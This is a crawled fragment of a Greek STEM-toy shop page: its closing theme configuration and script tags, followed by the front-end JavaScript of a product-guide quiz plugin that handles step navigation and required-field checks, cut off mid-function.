<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.7.2" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_50bf82f844f479b919665142698a0471","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"\u03a4\u03b1\u03bc\u03b5\u03af\u03bf","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/stem-toys.gr\/cart-2\/","ajaxurl":"https:\/\/stem-toys.gr\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close","close_markup":"<div class=\"wd-popup-close wd-action-btn wd-cross-icon wd-style-icon\"><a title=\"Close\" href=\"#\" rel=\"nofollow\"><span>Close<\/span><\/a><\/div>","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"2","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n\t<div class=\"whb-sticky-header whb-clone whb-main-header {{wrapperClasses}}\">\n\t\t<div class=\"{{cloneClass}}\">\n\t\t\t<div class=\"container\">\n\t\t\t\t<div class=\"whb-flex-row whb-general-header-inner\">\n\t\t\t\t\t<div class=\"whb-column whb-col-left whb-visible-lg\">\n\t\t\t\t\t\t{{.site-logo}}\n\t\t\t\t\t<\/div>\n\t\t\t\t\t<div class=\"whb-column whb-col-center whb-visible-lg\">\n\t\t\t\t\t\t{{.wd-header-main-nav}}\n\t\t\t\t\t<\/div>\n\t\t\t\t\t<div class=\"whb-column whb-col-right whb-visible-lg\">\n\t\t\t\t\t\t{{.wd-header-my-account}}\n\t\t\t\t\t\t{{.wd-header-search:not(.wd-header-search-mobile)}}\n\t\t\t\t\t\t{{.wd-header-wishlist}}\n\t\t\t\t\t\t{{.wd-header-compare}}\n\t\t\t\t\t\t{{.wd-header-cart}}\n\t\t\t\t\t\t{{.wd-header-fs-nav}}\n\t\t\t\t\t<\/div>\n\t\t\t\t\t{{.whb-mobile-left}}\n\t\t\t\t\t{{.whb-mobile-center}}\n\t\t\t\t\t{{.whb-mobile-right}}\n\t\t\t\t<\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"yes","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"yes","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","sticky_add_to_cart_offset":"250","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/stem-toys.gr\/","shop_url":"https:\/\/stem-toys.gr\/shop\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"\u0395\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03bc\u03af\u03b1 \u03ba\u03b1\u03c4\u03b7\u03b3\u03bf\u03c1\u03af\u03b1","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_6b72a9a69cc2c001cc4adeb4cb0ba0f5-el","fragment_name":"wc_fragments_6b72a9a69cc2c001cc4adeb4cb0ba0f5","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"\u039c\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"\u0395\u03bd\u03b1\u03bb\u03bb\u03b1\u03b3\u03ae \u03c0\u03bb\u03ae\u03c1\u03bf\u03c5\u03c2 \u03bf\u03b8\u03cc\u03bd\u03b7\u03c2\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"\u039c\u03b5\u03b3\u03ad\u03b8\u03c5\u03bd\u03c3\u03b7\/\u03a3\u03bc\u03af\u03ba\u03c1\u03c5\u03bd\u03c3\u03b7\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf (\u03b2\u03ad\u03bb\u03bf\u03c2 \u03b1\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03ac)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf (\u03b2\u03ad\u03bb\u03bf\u03c2 \u03b4\u03b5\u03be\u03b9\u03ac)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1600","cookie_secure_param":"1","cookie_path":"\/","theme_dir":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","collapse_footer_widgets":"no","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"grid_gallery_control":"arrows","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","search_history_title":"Search history","search_history_clear_all":"Clear","search_history_items_limit":"5","swiper_prev_slide_msg":"Previous slide","swiper_next_slide_msg":"Next slide","swiper_first_slide_msg":"This is the first slide","swiper_last_slide_msg":"This is the last slide","swiper_pagination_bullet_msg":"Go to slide {{index}}","swiper_slide_label_msg":"{{index}} \/ {{slidesLength}}","on_this_page":"On this page:","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) > .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a, .wd-product-category-filter a, .widget_brand_nav a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"2735c6be55","wishlist_fragments_nonce":"c7da0cc53d","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_7dfd042555bb494a39e1b5447daa9636","wishlist_fragment_name":"woodmart_wishlist_fragments_7dfd042555bb494a39e1b5447daa9636","wishlist_save_button_state":"yes","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/js\/libs\/vimeo-player.min.js","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-style-base-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/base.min.css","wd-helpers-wpb-elem-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/helpers-wpb-elem.min.css","wd-revolution-slider-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/int-rev-slider.min.css","wd-wpml-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/int-wpml.min.css","wd-int-wpml-curr-switch-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/int-wpml-curr-switch.min.css","wd-wpbakery-base-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base.min.css","wd-wpbakery-base-deprecated-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base-deprecated.min.css","wd-notices-fixed-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-sticky-notices-old.min.css","wd-woocommerce-base-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woocommerce-block-notices-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-block-notices.min.css","wd-woo-mod-quantity-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-quantity.min.css","wd-woo-opt-free-progress-bar-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-free-progress-bar.min.css","wd-woo-mod-progress-bar-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-progress-bar.min.css","wd-woo-single-prod-el-base-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-shop-attributes.min.css","wd-opt-form-underline-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/opt-form-underline.min.css","wd-wp-blocks-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/wp-blocks.min.css","wd-header-base-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-social-icons-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-header-my-account-dropdown-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-dropdown.min.css","wd-woo-mod-login-form-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-login-form.min.css","wd-header-my-account-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account.min.css","wd-header-search-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-header-search-form-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-form.min.css","wd-wd-search-form-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css","wd-wd-search-results-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-results.min.css","wd-wd-search-dropdown-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-dropdown.min.css","wd-header-cart-side-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-widget-product-list-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-header-mobile-nav-dropdown-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-mobile-nav-dropdown.min.css","wd-page-title-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-woo-single-prod-predefined-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-el-gallery-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-gallery.min.css","wd-swiper-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper.min.css","wd-swiper-arrows-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper-arrows.min.css","wd-photoswipe-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/lib-photoswipe.min.css","wd-woo-single-prod-el-navigation-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-navigation.min.css","wd-tabs-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/el-accordion.min.css","wd-accordion-elem-wpb-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/el-accordion-wpb-elem.min.css","wd-footer-base-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-brands-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/el-brand.min.css","wd-scroll-top-css":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=8.3.4" id="woodmart-theme-js"></script>
<script type="text/javascript" id="woodmart-theme-js-after">
/* <![CDATA[ */
var woodmart_variation_gallery_data = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=8.3.4" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/trackProductViewed.min.js?ver=8.3.4" id="wd-track-product-recently-viewed-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=8.3.4" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=8.3.4" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=8.3.4" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js?ver=8.3.4" id="wd-login-dropdown-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/menu/menuOverlay.min.js?ver=8.3.4" id="wd-menu-overlay-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=8.3.4" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=8.3.4" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/global/clearSearch.min.js?ver=8.3.4" id="wd-clear-search-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/miniCartQuantity.min.js?ver=8.3.4" id="wd-mini-cart-quantity-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=8.3.4" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=8.3.4" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=8.3.4" id="wd-init-zoom-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=8.3.4" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=8.3.4" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=8.3.4" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=8.3.4" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=8.3.4" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=8.3.4" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=8.3.4" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=8.3.4" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=8.3.4" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/elements/accordion.min.js?ver=8.3.4" id="wd-accordion-element-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=8.3.4" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=8.3.4" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=8.3.4" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_6b72a9a69cc2c001cc4adeb4cb0ba0f5-el","fragment_name":"wc_fragments_6b72a9a69cc2c001cc4adeb4cb0ba0f5","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.7" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script></script></body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://stem-toys.gr/wp-content/plugins/guidant/assets/js/frontend.js?ver=1.2.5
body_size: 4168
content:

var guidantguide_current_filter_position = []
var guidantguide_submissions = []
var mySlider = []

jQuery(document).ready(function($){
    'use strict';

    jQuery('.guidant_guide').each(function( index ) {
        var this_guide = this
        var unique_id = jQuery(this_guide).data('unique_id')


        guidantguide_current_filter_position[unique_id] = 0
        guidantguide_submissions[unique_id] = {}
        mySlider[unique_id] = {}

        initGuideFilter(unique_id, 0)
        initGuideSubmission(unique_id)
        renderElements(unique_id)
        initGuideActionBtn(unique_id)

    })

});





function initGuideFilter(unique_id, filter_position){
    guidantguide_current_filter_position[unique_id] = filter_position;

    if(jQuery(".guidant_unique_id_"+unique_id).find( ".guidantguide_footer").length > 0){

        if(jQuery(".guidant_unique_id_"+unique_id+" .guidantguide_footer").is(":visible")){
            jQuery(".guidant_unique_id_"+unique_id+" .guidantguide_filter").each(function(i, object) {
                if(i === filter_position){
                    jQuery(this).show();
                }else{
                    jQuery(this).hide()
                }
            })
        }

    }
}

function isCurrentFilterRequiredSubmitted(unique_id)
{
    var is_all_required_field_checked = true;
    var current_filter = jQuery(".guidant_unique_id_"+unique_id+" .guidantguide_filter[data-is_hidden_by_logic='no']")[guidantguide_current_filter_position[unique_id]]
    var filter_id = jQuery( current_filter ).data('filter_id');
    var filter_type = jQuery( current_filter ).data('filter_type');


    if(filter_type === "card"){
        is_all_required_field_checked = false;
        jQuery.each(guidantguide_submissions[unique_id][filter_id], function( index, elements ) {
            if(elements['element_value'] != null){

                is_all_required_field_checked = true

            }
        });
        if(!is_all_required_field_checked){
            /* Animate */
            var view = jQuery(current_filter).find('.guidantguide_filter_cards_container')
            var count = 1;
            var intervalId = setInterval(function() {
                if(view.hasClass( "animate" )){
                    view.removeClass( "animate" )
                }else{
                    view.addClass( "animate" )
                }
                if (count++ === 12) {
                    clearInterval(intervalId);
                }
            }, 50);
            /* Animate */
        }
    }else{
        jQuery(current_filter).find(".guidantguide_element").each(function( index ) {
            var this_element = this

            jQuery.each(guidantguide_submissions[unique_id][filter_id], function( index, elements ) {
                if(elements['element_id'] === jQuery( this_element ).data('element_id') &&
                    jQuery( this_element ).data('required') === "required" &&
                    elements['element_value'] == null){

                    is_all_required_field_checked = false

                    /* Animate */
                    var view = jQuery(this_element)
                    var count = 1;
                    var intervalId = setInterval(function() {
                        if(view.hasClass( "animate" )){
                            view.removeClass( "animate" )
                        }else{
                            view.addClass( "animate" )
                        }
                        if (count++ === 12) {
                            clearInterval(intervalId);
                        }
                    }, 50);
                    /* Animate */

                }
            });

        })
    }



    return is_all_required_field_checked;
}




function initGuideActionBtn(unique_id)
{
    jQuery(".guidant_unique_id_"+unique_id+" .guidantguide_action_btn").hide()


    var total_filter = jQuery(".guidant_unique_id_"+unique_id+" .guidantguide_filter[data-is_hidden_by_logic='no']").get().length


    if(guidantguide_current_filter_position[unique_id] > 0){
        jQuery(".guidant_unique_id_"+unique_id+" .guidantguide_filter[data-is_hidden_by_logic='no']")
            .eq(guidantguide_current_filter_position[unique_id])
            .find('.guidantguide_btn_prev').show()
    }

    if(guidantguide_current_filter_position[unique_id] < total_filter - 1){
        jQuery(".guidant_unique_id_"+unique_id+" .guidantguide_filter[data-is_hidden_by_logic='no']")
            .eq(guidantguide_current_filter_position[unique_id])
            .find('.guidantguide_btn_next').show()
    }

    if(guidantguide_current_filter_position[unique_id] === total_filter - 1){
        jQuery(".guidant_unique_id_"+unique_id+" .guidantguide_filter[data-is_hidden_by_logic='no']")
            .eq(guidantguide_current_filter_position[unique_id])
            .find('.guidantguide_btn_submit').show()
    }


}

function nextGuideFilter(unique_id){

    if(isCurrentFilterRequiredSubmitted(unique_id)){
        jQuery(".guidant_unique_id_"+unique_id+" .guidantguide_filter").hide()
        jQuery(".guidant_unique_id_"+unique_id+" .guidantguide_filter[data-is_hidden_by_logic='no']").each(function(i, object) {
            if(i === guidantguide_current_filter_position[unique_id] + 1){

                guidantguide_current_filter_position[unique_id] = guidantguide_current_filter_position[unique_id] + 1;
                jQuery(this).show();
                initGuideActionBtn(unique_id)
                renderElements(unique_id)
                return false;

            }
        })
    }

}



function previousGuideFilter(unique_id){
    jQuery(".guidant_unique_id_"+unique_id+" .guidantguide_filter").hide()
    jQuery(".guidant_unique_id_"+unique_id+" .guidantguide_filter[data-is_hidden_by_logic='no']").each(function(i, object) {

        if(i === guidantguide_current_filter_position[unique_id] - 1){
            guidantguide_current_filter_position[unique_id] = guidantguide_current_filter_position[unique_id] - 1;
            jQuery(this).show();
            initGuideActionBtn(unique_id)
            renderElements(unique_id)
            return false;
        }
    })
}

function initGuideSubmission(unique_id)
{
    jQuery(".guidant_unique_id_"+unique_id+" .guidantguide_filter[data-is_hidden_by_logic='no']").each(function( index ) {
        var this_filter = this;
        var filter_type = jQuery( this_filter ).data('filter_type');

        var guidantguide_submissions_elements = []
        jQuery(this_filter).find(".guidantguide_element").each(function( index ) {
            var this_element = this
            var guidantguide_submissions_element = {}
            guidantguide_submissions_element ['element_id'] = jQuery( this_element ).data('element_id');
            guidantguide_submissions_element ['element_type'] = filter_type;
            guidantguide_submissions_element ['element_value'] = null;
            guidantguide_submissions_element ['element_required'] = jQuery( this_element ).data('required');
            guidantguide_submissions_elements.push(guidantguide_submissions_element)
        });

        guidantguide_submissions[unique_id][jQuery( this ).data('filter_id')] = guidantguide_submissions_elements
    });
}


function logicGuideHideShow(unique_id, filter_to_hide_str, checked)
{


    if(filter_to_hide_str.toString().length > 1){
        var filter_to_hide = filter_to_hide_str.toString().split(", ");
        for (var i = 0; i < filter_to_hide.length; i++) {

            if(checked){
                jQuery(".guidant_unique_id_"+unique_id+" .guidantguide_filter[data-filter_id='"+filter_to_hide[i]+"']").attr('data-is_hidden_by_logic', 'yes')
            }else{
                jQuery(".guidant_unique_id_"+unique_id+" .guidantguide_filter[data-filter_id='"+filter_to_hide[i]+"']").attr('data-is_hidden_by_logic', 'no')
            }

        }
    }


}


function renderElements(unique_id)
{
    jQuery(".guidant_unique_id_"+unique_id+" .guidantguide_filter").each(function( index ) {
        var this_filter = this;
        var filter_id = jQuery( this ).data('filter_id');
        var filter_type = jQuery( this ).data('filter_type');
        var card_type = jQuery( this ).data('card_type');


        jQuery(this_filter).find(".guidantguide_element").each(function( index ) {
            var this_element = this
            var input_type = jQuery( this_element ).data('input_type');



            if(filter_type === "card" && card_type === "radio"){
                jQuery(this_element).unbind('click');
                jQuery(this_element).click(function() {
                    jQuery(this_filter).find(".guidantguide_element").removeClass('active')
                    jQuery(this_element).addClass('active')


                    /* === Conditional Logic ==== */
                    jQuery(this_filter).find(".guidantguide_element").each(function( index ) {
                        var this_element_for_logic = this
                        if (jQuery(this_element_for_logic).hasClass('active')) {
                            logicGuideHideShow(unique_id, jQuery(this_element_for_logic).data('filter_to_hide'), true)
                            return false;
                        } else {
                            logicGuideHideShow(unique_id, jQuery(this_element_for_logic).data('filter_to_hide'), false)
                        }
                    })

                    /* === Update Submission Array Values ==== */
                    jQuery.each(guidantguide_submissions[unique_id][filter_id], function( index, elements ) {
                        if(elements['element_id'] === jQuery( this_element ).data('element_id')){
